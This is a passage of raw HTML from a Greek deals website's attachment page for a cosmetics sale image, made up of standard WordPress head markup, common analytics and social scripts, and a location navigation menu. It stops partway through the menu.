

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/
body_size: 35044
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>femall - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="femall - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/","url":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/","name":"femall - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall.jpg","datePublished":"2015-05-04T12:18:42+00:00","dateModified":"2015-05-04T12:18:42+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall.jpg","width":650,"height":450},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"10 ημέρο εκπτώσεων και στο Femall και το OTCpharmacy με απίστευτες προσφορές! Βρείτε απίστευτες προσφορές σε επώνυμα brands για καλλυντικά και αρώματα!","item":"https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/"},{"@type":"ListItem","position":3,"name":"femall"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/828856" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=828856' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fekptosis-femall-otcpharmacy%2Ffemall%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fekptosis-femall-otcpharmacy%2Ffemall%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-828856 attachmentid-828856 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
